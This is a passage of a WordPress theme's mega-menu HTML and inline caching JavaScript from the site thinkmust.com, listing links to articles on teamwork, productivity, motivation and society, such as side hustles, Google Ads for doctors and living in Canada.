                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-teamwork-secrets-in-business\/\" rel=\"bookmark\" title=\"The Power of Teamwork Secrets in Business\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/power-of-team-work-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/power-of-team-work-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/power-of-team-work-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of people in business attire, some wearing colorful capes and masks, stand confidently with arms raised against a city skyline, embodying the power of teamwork.\" title=\"The Power of Teamwork Secrets in Business\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/team-work\/\" class=\"td-post-category\">Team Work<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-power-of-teamwork-secrets-in-business\/\" rel=\"bookmark\" title=\"The Power of Teamwork Secrets in Business\">The Power of Teamwork Secrets in Business<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/teamwork-makes-the-dreamwork\/\" rel=\"bookmark\" title=\"Teamwork Makes the Dreamwork\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/t-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/t-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/t-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Silhouettes of seven people, representing teamwork, overlay a city skyline under a blue sky with clouds.\" title=\"Teamwork Makes the Dreamwork\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/team-work\/\" class=\"td-post-category\">Team Work<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/teamwork-makes-the-dreamwork\/\" rel=\"bookmark\" title=\"Teamwork Makes the Dreamwork\">Teamwork Makes the Dreamwork<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/success-formula-what-makes-you-achieve-success\/\" rel=\"bookmark\" title=\"Success Formula: What Makes You Achieve Success?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/Team-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/Team-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/11\/Team-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Success formula: What Makes You Achieve Success?\" title=\"Success Formula: What Makes You Achieve Success?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/team-work\/\" class=\"td-post-category\">Team Work<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/success-formula-what-makes-you-achieve-success\/\" rel=\"bookmark\" title=\"Success Formula: What Makes You Achieve Success?\">Success Formula: What Makes You Achieve Success?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_696a7491c9841","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696a7491c9841" id="td_uid_13_696a7491cbc51" data-td_block_id="td_uid_12_696a7491c9841" data-td_filter_value="" href="https://www.thinkmust.com/innovation/">All</a><a class="mega-menu-sub-cat-td_uid_12_696a7491c9841"  id="td_uid_14_696a7491cbcbc" data-td_block_id="td_uid_12_696a7491c9841" data-td_filter_value="118" href="https://www.thinkmust.com/innovation/personality-development/">Personality Development</a><a class="mega-menu-sub-cat-td_uid_12_696a7491c9841"  id="td_uid_15_696a7491cbd0e" data-td_block_id="td_uid_12_696a7491c9841" data-td_filter_value="131" href="https://www.thinkmust.com/innovation/productivity/">Productivity</a><a class="mega-menu-sub-cat-td_uid_12_696a7491c9841"  id="td_uid_16_696a7491cbd58" data-td_block_id="td_uid_12_696a7491c9841" data-td_filter_value="132" href="https://www.thinkmust.com/innovation/team-work/">Team Work</a></div></div><div id=td_uid_12_696a7491c9841 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/google-ads-for-doctors-to-engage-patients/" rel="bookmark" title="Google Ads for Doctors to Engage Patients"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility." title="Google Ads for Doctors to Engage Patients" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Google-Ads-for-Doctors-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility." title="Google Ads for Doctors to Engage Patients" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/" class="td-post-category">Innovation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/google-ads-for-doctors-to-engage-patients/" rel="bookmark" title="Google Ads for Doctors to Engage Patients">Google Ads for Doctors to Engage Patients</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/best-side-hustles-for-working-moms/" rel="bookmark" title="Best Side Hustles for Working Moms"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room." title="Best Side Hustles for Working Moms" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-side-hustles-for-working-moms-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room." title="Best Side Hustles for Working Moms" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/productivity/" class="td-post-category">Productivity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/best-side-hustles-for-working-moms/" rel="bookmark" title="Best Side Hustles for Working Moms">Best Side Hustles for Working Moms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-world-is-listening-to-you-prove-it/" rel="bookmark" title="The World is Listening to You: Prove It"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening." title="The World is Listening to You: Prove It" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/The-World-is-Listening.jpg-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening." title="The World is Listening to You: Prove It" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/" class="td-post-category">Innovation</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-world-is-listening-to-you-prove-it/" rel="bookmark" title="The World is Listening to You: Prove It">The World is Listening to You: Prove It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/business-grow-via-social-media-marketing/" rel="bookmark" title="How Can Social Media Marketing Help for Business Grow?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds." title="How Can Social Media Marketing Help for Business Grow?" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/Business-Grow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds." title="How Can Social Media Marketing Help for Business Grow?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/productivity/" class="td-post-category">Productivity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/business-grow-via-social-media-marketing/" rel="bookmark" title="How Can Social Media Marketing Help for Business Grow?">How Can Social Media Marketing Help for Business Grow?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696a7491c9841" data-td_block_id="td_uid_12_696a7491c9841"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696a7491c9841" data-td_block_id="td_uid_12_696a7491c9841"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-4094"><a href="#">Motivation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696a7491d7706_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_696a7491d7706" ><script>var block_td_uid_17_696a7491d7706 = new tdBlock();
block_td_uid_17_696a7491d7706.id = "td_uid_17_696a7491d7706";
block_td_uid_17_696a7491d7706.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"79","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_17_696a7491d7706_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_696a7491d7706.td_column_number = "3";
block_td_uid_17_696a7491d7706.block_type = "td_block_mega_menu";
block_td_uid_17_696a7491d7706.post_count = "4";
block_td_uid_17_696a7491d7706.found_posts = "67";
block_td_uid_17_696a7491d7706.header_color = "";
block_td_uid_17_696a7491d7706.ajax_pagination_infinite_stop = "";
block_td_uid_17_696a7491d7706.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_17_696a7491d7706);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_696a7491d7706));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/freelance-jobs-for-beginnaers-with-no-experience-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person sits at a desk, holding a cup and writing in a notebook. A laptop, a plant, shelves with books, and freelance jobs for beginners with no experience\" title=\"Freelance Jobs for Beginners with No Experience\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/freelance-jobs-for-beginners-with-no-experience\/\" rel=\"bookmark\" title=\"Freelance Jobs for Beginners with No Experience\">Freelance Jobs for Beginners with No Experience<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/statues-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A bronze statue of a martial artist strikes a dynamic fighting pose, set against a waterfront cityscape where other statues stand sentinel under cloudy skies and distant mountains.\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-we-spending-money-on-statues-instead-of-infrastructure\/\" rel=\"bookmark\" title=\"Why Are We Spending Money on Statues Instead of Infrastructure?\">Why Are We Spending Money on Statues Instead of Infrastructure?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/healthcare-and-education-9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"In an examination room, a doctor with a reassuring smile holds a stethoscope to a boy&#039;s chest, embodying the perfect harmony of healthcare and education.\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/\" class=\"td-post-category\">Motivation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-healthcare-and-education-are-limited-in-rural-villages-in-india\/\" rel=\"bookmark\" title=\"Why Healthcare and Education Are Limited in Rural Villages in India\">Why Healthcare and Education Are Limited in Rural Villages in India<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of unskilled or underemployed individuals holding signs during a daytime protest.\" title=\"Why Are Our Youth Unskilled and Underemployed?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\">Why Are Our Youth Unskilled and Underemployed?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_696a7491d7706","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_696a7491d7706));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/help-a-path-to-a-joyful-life\/\" rel=\"bookmark\" title=\"Help: A Path to a Joyful Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/joyful-life-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/joyful-life-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/joyful-life-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of people fostering a joyful life by assisting elderly individuals with groceries, walking aids, and sharing food, all while wearing masks.\" title=\"Help: A Path to a Joyful Life\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/help-a-path-to-a-joyful-life\/\" rel=\"bookmark\" title=\"Help: A Path to a Joyful Life\">Help: A Path to a Joyful Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/prakasham-panthulu-a-leader-on-the-rise\/\" rel=\"bookmark\" title=\"Prakasham Panthulu: A Leader on the Rise\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/Prakasham-panthulu-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/Prakasham-panthulu-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/Prakasham-panthulu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Portrait of Prakasham Panthulu, an older man with glasses and short white hair, clad in traditional attire. The backdrop features a multicolored gradient with blue, yellow, and green sections, highlighting his distinguished presence.\" title=\"Prakasham Panthulu: A Leader on the Rise\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/prakasham-panthulu-a-leader-on-the-rise\/\" rel=\"bookmark\" title=\"Prakasham Panthulu: A Leader on the Rise\">Prakasham Panthulu: A Leader on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/omg-the-best-everything-is-ideal-for-us-ever\/\" rel=\"bookmark\" title=\"Omg! The Best Everything Is Ideal For Us Ever!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2022\/07\/ideal-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2022\/07\/ideal-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2022\/07\/ideal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"ideal\" title=\"Omg! The Best Everything Is Ideal For Us Ever!\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/omg-the-best-everything-is-ideal-for-us-ever\/\" rel=\"bookmark\" title=\"Omg! The Best Everything Is Ideal For Us Ever!\">Omg! The Best Everything Is Ideal For Us Ever!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-achieve-success-top-4-keys-for-a-successful-life\/\" rel=\"bookmark\" title=\"How to Achieve Success? Top 4 keys for a Successful Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/success-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/success-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/success-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"successful life\" title=\"How to Achieve Success? Top 4 keys for a Successful Life\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/inspiration\/\" class=\"td-post-category\">Inspiration<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-achieve-success-top-4-keys-for-a-successful-life\/\" rel=\"bookmark\" title=\"How to Achieve Success? Top 4 keys for a Successful Life\">How to Achieve Success? Top 4 keys for a Successful Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_696a7491d7706","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_696a7491d7706));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 133;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/unskilled-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of unskilled or underemployed individuals holding signs during a daytime protest.\" title=\"Why Are Our Youth Unskilled and Underemployed?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/motivation\/real-society\/\" class=\"td-post-category\">Real Society<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/why-are-our-youth-unskilled-and-underemployed\/\" rel=\"bookmark\" title=\"Why Are Our Youth Unskilled and Underemployed?\">Why Are Our Youth Unskilled and Underemployed?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/is-living-in-canada-really-that-impossible\/\" rel=\"bookmark\" title=\"Is Living in Canada Really That Impossible?\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/living-in-canada-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/living-in-canada-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/living-in-canada-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman in a red coat looks at a map by a lakeside, pulling a suitcase. As she navigates through the picturesque mountains and clouds under the blue sky, she dreams of finding stability amidst the housing crisis living in Canada.\" title=\"Is Living in Canada Really That Impossible?\u00a0\"\/><\/a><\/div>                <a 